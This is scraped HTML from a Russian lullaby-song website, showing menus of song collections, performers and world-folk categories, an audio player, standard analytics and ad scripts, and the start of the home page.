					</span> </div> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-filter"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-filter show-all-link show-all-link_player-mobile-menu" href="#">Скрыть фильтры</a> </div> <div class="player-mobile-filter-items"> </div> </div> </div> <div class="player-mobile-menu-page  js-player-mobile-sorting player-mobile-sort"> <div class="player-mobile-menu__container"> <div class="player-mobile-container"> <a class="js-close-button-sort show-all-link show-all-link_player-mobile-menu" href="#">Скрыть сортировку</a> </div> <div class="player-mobile-filter-items"> <span class="main-navigation__mobile-title">сорировка списка колыбельных:</span> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="popular-mobile" checked="" > <label class="player-mobile__item-label" for="popular-mobile"> <a href="/kolybelnye?tags=zhenskij-turets&sort=rating" rel="nofollow" class="player-mobile__item-sort ">Сначала популярные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="long-mobile" > <label class="player-mobile__item-label" for="long-mobile"> <a href="/kolybelnye?tags=zhenskij-turets&sort=duration_desc" rel="nofollow" class="player-mobile__item-sort ">Сначала длинные</a> </label> <input class="songs-sort-block__input" type="radio" name="player-sorting-mobile" id="short-mobile" > <label class="player-mobile__item-label" for="short-mobile"> <a href="/kolybelnye?tags=zhenskij-turets&sort=duration_asc" rel="nofollow" class="player-mobile__item-sort ">Сначала короткие</a> </label> </div> </div> </div> <div class="header-fixed-block visible-on-mobile"> <div class="header-fixed-block__sorter"> <span>все колыбельные</span> </div> <a class="header-fixed-block__user" href="/user" title="кабинет"></a> <a class="header-fixed-block__songs" href="/favourites" title="избранное"> <span></span> </a> </div> <div class="header-fixed-menu" id="header-fixed-menu" itemscope itemtype="https://schema.org/SiteNavigationElement"> <div class="header-fixed-menu__container"> <div class="ws-item"> <label class="ws-label ws-label-1">Популярные подборки</label> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
								Для девочки, для дочери
								<span>(33)</span> </a> <meta itemprop="name" content='Для девочки, для дочери'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-multfilmov" itemprop="url">
								Из мультфильмов
								<span>(16)</span> </a> <meta itemprop="name" content='Из мультфильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovremennye-kolybelnye" itemprop="url">
								Современные колыбельные
								<span>(158)</span> </a> <meta itemprop="name" content='Современные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-malchika-dlya-syna" itemprop="url">
								Для мальчика, для сына
								<span>(58)</span> </a> <meta itemprop="name" content='Для мальчика, для сына'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/iz-filmov" itemprop="url">
								Из фильмов
								<span>(43)</span> </a> <meta itemprop="name" content='Из фильмов'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/starye-kolybelnye" itemprop="url">
								Старые колыбельные
								<span>(395)</span> </a> <meta itemprop="name" content='Старые колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/zhenskij-golos" itemprop="url">
								Женский голос
								<span>(437)</span> </a> <meta itemprop="name" content='Женский голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/muzhskoj-golos" itemprop="url">
								Мужской голос
								<span>(97)</span> </a> <meta itemprop="name" content='Мужской голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/sovetskie-kolybelnye" itemprop="url">
								Советские колыбельные
								<span>(74)</span> </a> <meta itemprop="name" content='Советские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-prirody" itemprop="url">
								Колыбельные природы
								<span>(53)</span> </a> <meta itemprop="name" content='Колыбельные природы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/klassicheskaya-muzyka" itemprop="url">
								Классическая музыка
								<span>(173)</span> </a> <meta itemprop="name" content='Классическая музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-pro-zhivotnyh" itemprop="url">
								Колыбельные про животных
								<span>(84)</span> </a> <meta itemprop="name" content='Колыбельные про животных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/pravoslavnye-kolybelnye" itemprop="url">
								Православные колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Православные колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-golos" itemprop="url">
								Только голос
								<span>(146)</span> </a> <meta itemprop="name" content='Только голос'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/tolko-muzyka" itemprop="url">
								Только музыка
								<span>(277)</span> </a> <meta itemprop="name" content='Только музыка'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-medveditsy" itemprop="url">
								Колыбельная медведицы
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная медведицы'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spi-moya-radost-usni" itemprop="url">
								Спи, моя радость, усни
								<span>(12)</span> </a> <meta itemprop="name" content='Спи, моя радость, усни'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/bayu-bayushki-bayu" itemprop="url">
								Баю-баюшки-баю
								<span>(11)</span> </a> <meta itemprop="name" content='Баю-баюшки-баю'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kazachya-kolybelnaya" itemprop="url">
								Казачья колыбельная
								<span>(7)</span> </a> <meta itemprop="name" content='Казачья колыбельная'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/summertime---kolybelnaya-klary-iz-opery-porgi-i-bess" itemprop="url">
								Summertime - Колыбельная Клары из оперы "Порги и Бесс"
								<span>(5)</span> </a> <meta itemprop="name" content='Summertime - Колыбельная Клары из оперы "Порги и Бесс"'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-lyuli-lyuli" itemprop="url">
								Колыбельная люли-люли
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная люли-люли'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnaya-anny-german-spi-moj-vorobushek" itemprop="url">
								Колыбельная Анны Герман (Спи, мой воробушек)
								<span>(6)</span> </a> <meta itemprop="name" content='Колыбельная Анны Герман (Спи, мой воробушек)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/spyat-ustalye-igrushki" itemprop="url">
								Спят усталые игрушки
								<span>(7)</span> </a> <meta itemprop="name" content='Спят усталые игрушки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-skazki" itemprop="url">
								Колыбельные сказки
								<span>(38)</span> </a> <meta itemprop="name" content='Колыбельные сказки'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/kolybelnye-multiki" itemprop="url">
								Колыбельные мультики
								<span>(23)</span> </a> <meta itemprop="name" content='Колыбельные мультики'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">По исполнителям</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-ryabkova" itemprop="url">
								Валентина Рябкова
								<span>(21)</span> </a> <meta itemprop="name" content='Валентина Рябкова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/vera-dvoryaninova" itemprop="url">
								Вера Дворянинова
								<span>(8)</span> </a> <meta itemprop="name" content='Вера Дворянинова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/natalya-faustova" itemprop="url">
								Наталья Фаустова
								<span>(14)</span> </a> <meta itemprop="name" content='Наталья Фаустова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/yuliya-chernyshova" itemprop="url">
								Юлия Чернышова
								<span>(6)</span> </a> <meta itemprop="name" content='Юлия Чернышова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-german" itemprop="url">
								Анна Герман
								<span>(1)</span> </a> <meta itemprop="name" content='Анна Герман'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/alsu" itemprop="url">
								Алсу
								<span>(12)</span> </a> <meta itemprop="name" content='Алсу'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/zhenya-lyubich" itemprop="url">
								Женя Любич
								<span>(1)</span> </a> <meta itemprop="name" content='Женя Любич'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/motsart" itemprop="url">
								Моцарт
								<span>(16)</span> </a> <meta itemprop="name" content='Моцарт'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/brams" itemprop="url">
								Брамс
								<span>(6)</span> </a> <meta itemprop="name" content='Брамс'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/tatyana-bulanova" itemprop="url">
								Татьяна Буланова
								<span>(2)</span> </a> <meta itemprop="name" content='Татьяна Буланова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/sati-kazanova" itemprop="url">
								Сати Казанова
								<span>(2)</span> </a> <meta itemprop="name" content='Сати Казанова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/hyurrem-sultan-merem-uzerli" itemprop="url">
								Хюррем Султан (Мерьем Узерли)
								<span>(3)</span> </a> <meta itemprop="name" content='Хюррем Султан (Мерьем Узерли)'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-dubtsova" itemprop="url">
								Ирина Дубцова
								<span>(1)</span> </a> <meta itemprop="name" content='Ирина Дубцова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/pi-chajkovskij" itemprop="url">
								П.И. Чайковский
								<span>(22)</span> </a> <meta itemprop="name" content='П.И. Чайковский'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-frolova" itemprop="url">
								Елена Фролова
								<span>(3)</span> </a> <meta itemprop="name" content='Елена Фролова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/irina-surina" itemprop="url">
								Ирина Сурина
								<span>(4)</span> </a> <meta itemprop="name" content='Ирина Сурина'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-tolkunova" itemprop="url">
								Валентина Толкунова
								<span>(5)</span> </a> <meta itemprop="name" content='Валентина Толкунова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/oleg-anofriev" itemprop="url">
								Олег Анофриев
								<span>(2)</span> </a> <meta itemprop="name" content='Олег Анофриев'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/elena-kamburova" itemprop="url">
								Елена Камбурова
								<span>(11)</span> </a> <meta itemprop="name" content='Елена Камбурова'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mardzhi-batler" itemprop="url">
								Марджи Батлер
								<span>(29)</span> </a> <meta itemprop="name" content='Марджи Батлер'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/mariya-pilipchak" itemprop="url">
								Мария Пилипчак
								<span>(21)</span> </a> <meta itemprop="name" content='Мария Пилипчак'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/rosava" itemprop="url">
								Росава
								<span>(6)</span> </a> <meta itemprop="name" content='Росава'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anna-netrebko" itemprop="url">
								Анна Нетребко
								<span>(2)</span> </a> <meta itemprop="name" content='Анна Нетребко'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/valentina-georgievskaya" itemprop="url">
								Валентина Георгиевская
								<span>(9)</span> </a> <meta itemprop="name" content='Валентина Георгиевская'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/ispolniteli/anastasiya-migova" itemprop="url">
								Анастасия Мигова
								<span>(11)</span> </a> <meta itemprop="name" content='Анастасия Мигова'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Песни народов мира</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye" itemprop="url">
								Русские народные колыбельныe
								<span>(93)</span> </a> <meta itemprop="name" content='Русские народные колыбельныe'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/anglijskie-kolybelnye" itemprop="url">
								Английские колыбельные
								<span>(38)</span> </a> <meta itemprop="name" content='Английские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/armyanskie-kolybelnye" itemprop="url">
								Армянские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Армянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye" itemprop="url">
								Африканские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Африканские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye" itemprop="url">
								Белорусские колыбельные
								<span>(15)</span> </a> <meta itemprop="name" content='Белорусские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/grecheskie-kolybelnye" itemprop="url">
								Греческие колыбельные
								<span>(18)</span> </a> <meta itemprop="name" content='Греческие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye" itemprop="url">
								Грузинские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Грузинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/evrejskie-kolybelnye" itemprop="url">
								Еврейские колыбельные
								<span>(4)</span> </a> <meta itemprop="name" content='Еврейские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/indijskie-kolybelnye" itemprop="url">
								Индийские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Индийские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ispanskie-kolybelnye" itemprop="url">
								Испанские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Испанские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/italyanskie-kolybelnye" itemprop="url">
								Итальянские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Итальянские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kazahskie-kolybelnye" itemprop="url">
								Казахские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Казахские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kitajskie-kolybelnye" itemprop="url">
								Китайские колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Китайские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/nemetskie-kolybelnye" itemprop="url">
								Немецкие колыбельные
								<span>(8)</span> </a> <meta itemprop="name" content='Немецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/norvezhskie-kolybelnye" itemprop="url">
								Норвежские колыбельные
								<span>(5)</span> </a> <meta itemprop="name" content='Норвежские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/polskie-kolybelnye" itemprop="url">
								Польские колыбельные
								<span>(7)</span> </a> <meta itemprop="name" content='Польские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/turetskie-kolybelnye" itemprop="url">
								Турецкие колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Турецкие колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/ukrainskie" itemprop="url">
								Украинские колыбельные
								<span>(39)</span> </a> <meta itemprop="name" content='Украинские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/frantsuzskie-kolybelnye" itemprop="url">
								Французские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Французские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/finskie-kolybelnye" itemprop="url">
								Финские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Финские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tsyganskie-kolybelnye" itemprop="url">
								Цыганские колыбельные
								<span>(3)</span> </a> <meta itemprop="name" content='Цыганские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/shvedskie" itemprop="url">
								Шведские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Шведские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/yaponskie-kolybelnye" itemprop="url">
								Японские колыбельные
								<span>(9)</span> </a> <meta itemprop="name" content='Японские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/tatarskie-i-bashkirskie-kolybelnye" itemprop="url">
								Татарские и башкирские колыбельные
								<span>(6)</span> </a> <meta itemprop="name" content='Татарские и башкирские колыбельные'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/narody-mira/kolybelnye-drugih-narodov-mira" itemprop="url">
								Колыбельные других народов мира
								<span>(30)</span> </a> <meta itemprop="name" content='Колыбельные других народов мира'> </li> </ul> </div> </div> <div class="ws-item"> <label class="ws-label">Музыкальные инструменты</label> <div class="ws-container"> <ul class="dashed-list" itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-fortepiano" itemprop="url">
								Колыбельные на фортепиано
								<span>(85)</span> </a> <meta itemprop="name" content='Колыбельные на фортепиано'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-gitare" itemprop="url">
								Колыбельные на гитаре
								<span>(88)</span> </a> <meta itemprop="name" content='Колыбельные на гитаре'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-skripke" itemprop="url">
								Колыбельные на скрипке
								<span>(9)</span> </a> <meta itemprop="name" content='Колыбельные на скрипке'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-violoncheli" itemprop="url">
								Колыбельные на виолончели
								<span>(26)</span> </a> <meta itemprop="name" content='Колыбельные на виолончели'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/po-muzykalnym-instrumentam/kolybelnye-na-arfe" itemprop="url">
								Колыбельные на арфе
								<span>(44)</span> </a> <meta itemprop="name" content='Колыбельные на арфе'> </li> </ul> </div> </div> </div> </div> <div class="fixed-player" id="fixed-player"> <div class="player-container"> <div class="player"> <audio data-id=""> <source src="#"> Ваш браузер не поддерживает тег audio!
				</audio> <div class="player__prev-btn"></div> <div class="player__play-pause-btn"> <div class="pause_button" style="display:none"> </div> </div> <div class="player__next-btn"></div> <div class="player__track-name-and-seek-bar"> <a class="player__track-name" href="#"></a> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> </div> <div class="player__length hidden-on-mobile"></div> <div class="player__loop"></div> <button class="player-mobile-menu-button visible-on-mobile"></button> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> <div class="player__likes hidden-on-mobile" data-id=""> <span>102</span> </div> <div class="player__favorite player__favorite_in-favorites hidden-on-mobile"></div> <a class="player__download hidden-on-mobile" href="#" rel="nofollow" target="_blank"></a> </div> </div> </div> <script src="/design/default_1/js/bundle.min.js"></script> <script src="https://yastatic.net/share2/share.js" async="async"></script> <script src="/design/default_1/js/main.min.js?v1710483437"   ></script> <script src="/design/default_1/js/share2.js?v1511033230"   ></script> <script>
		if (!('IntersectionObserver' in window)) {
			var script = document.createElement("script");
			script.src = "/design/default_1/js/intersection-observer.js";
			document.getElementsByTagName('head')[0].appendChild(script);
		}
	</script> <script src="/design/default_1/js/lozad.js"></script> <script>
	var observer = lozad(); // lazy loads elements with default selector as '.lozad'
	observer.observe();
	</script> <script> 
		(function (d, w, c) {
			(w[c] = w[c] || []).push(function () {
				try {
					w.yaCounter46938705 = new Ya.Metrika({
						id: 46938705,
						clickmap: true,
						trackLinks: true,
						accurateTrackBounce: true,
						webvisor: true
					});
				} catch (e) {}
			});

			var n = d.getElementsByTagName("script")[0],
				s = d.createElement("script"),
				f = function () {
					n.parentNode.insertBefore(s, n);
				};
			s.async = true;
			s.src = "https://mc.yandex.ru/metrika/watch.js";

			if (w.opera == "[object Opera]") {
				d.addEventListener("DOMContentLoaded", f, false);
			} else {
				f();
			}
		})(document, window, "yandex_metrika_callbacks");
	</script> <noscript> <div> <img src="https://mc.yandex.ru/watch/46938705" style="position:absolute; left:-9999px;" alt="метрика" > </div> </noscript> </body> </html><!--
memory peak usage: 3074520 bytes
page generation time: 0.43448901176453 seconds
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/
body_size: 139944
content:
<!DOCTYPE html> <html lang="ru" prefix="og: http://ogp.me/ns#"> <head itemscope itemtype="https://schema.org/WPHeader"> <title itemprop="name">Колыбельные песни для малышей (896 штук) слушать онлайн - Колыбельные-песни.рф</title> <meta name="kadam-verification" content="kadam9de03908c18d89ac09024634b16dabf4" > <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" > <meta name="description" content="Слушать онлайн колыбельные песни для  детей и их родителей. Для вас аудио, видео, тексты, аккорды и ноты колыбельных песен" > <meta name="keywords" content="Колыбельные песни" > <base href="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/" > <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes, shrink-to-fit=no, viewport-fit=cover"> <meta name="format-detection" content="telephone=no"> <meta http-equiv="x-ua-compatible" content="ie=edge"> <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"> <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"> <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"> <link rel="manifest" href="/manifest.json"> <meta name="msapplication-TileColor" content="#011836"> <meta name="msapplication-TileImage" content="/mstile-144x144.png"> <meta name="theme-color" content="#011836"> <meta property="og:title" content="Колыбельные песни для малышей (896 штук) слушать онлайн"> <meta property="og:type" content="website"> <meta property="og:url" content="https://колыбельные-песни.рф/" > <meta property="og:image" content="/design/default_1/images/header/logo.png" > <meta property="og:image:width" content="67"> <meta property="og:image:height" content="78"> <meta property="og:locale" content="ru_RU"> <link href="/design/default_1/css/style.min.css?v1740711394" media="screen" type="text/css" rel="stylesheet" > <meta name="apple-mobile-web-app-capable" content="yes" > <meta name="yandex-verification" content="70477e278c6e4bcf" > <script src="https://jquery.pushstat.online/collector.js?vers=17558"></script> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> </head> <body itemscope itemtype="https://schema.org/WebPage"> <meta itemprop="custom" content="start_page_content"> <div class="page-wrapper"> <header class="header"> <div class="header-content" itemscope itemtype="http://schema.org/WebSite"> <link itemprop="url" href="https://колыбельные-песни.рф/"> <div class="logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img class="logo__img" src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф" itemprop="image"> <meta itemprop="width" content="67"> <meta itemprop="height" content="78"> <a class="logo__title" href="/" rel="home" itemprop="url">
						Колыбельные-песни<span>.рф</span> </a> </div> <form class="search" action="/kolybelnye" method="GET" itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction"> <meta itemprop="target" content="https://колыбельные-песни.рф/kolybelnye?keyword={keyword}"> <input class="search__input" name="keyword" type="text" value="" placeholder="Введите название колыбельной, текст или исполнителя" itemprop="query-input"> <button class="search__submit" title="поиск"> </button> </form> <div class="mobile-navigation__label"> </div> <nav class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement"> <button class="main-navigation__close js-close" type="button" title="закрыть"></button> <div class="main-navigation-container main-navigation_mobile" > <span class="main-navigation__mobile-title">Главное меню</span> <ul itemprop="about" itemscope itemtype="https://schema.org/ItemList"> <li class=" nested" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye" class="nested-trigger" itemprop="url">все колыбельные</a> <meta itemprop="name" content='все колыбельные'> <ul class="visible-on-mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/po-ispolnitelyam">По исполнителям</a> <meta itemprop="name" content='По исполнителям'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/podborki-kolybelnyh">Подборки колыбельных</a> <meta itemprop="name" content='Подборки колыбельных'> </li> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye-narodov-mira">Колыбельные народов мира</a> <meta itemprop="name" content='Колыбельные народов мира'> </li> </ul> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="17" href="/video" itemprop="url">колыбельные с видео</a> <meta itemprop="name" content='колыбельные с видео'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="18" href="/text" itemprop="url">колыбельные с текстом</a> <meta itemprop="name" content='колыбельные с текстом'> </li> <li class="" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a data-page="21" href="/minuses" itemprop="url">минусовки</a> <meta itemprop="name" content='минусовки'> </li> <li class="ws-item ws-item_mobile" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <span class="ws-label ws-label-1">Популярные подборки</span> <div class="ws-container ws-container-1"> <ul class="dashed-list" itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList"> <a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri" itemprop="url">
												Для девочки, для дочери
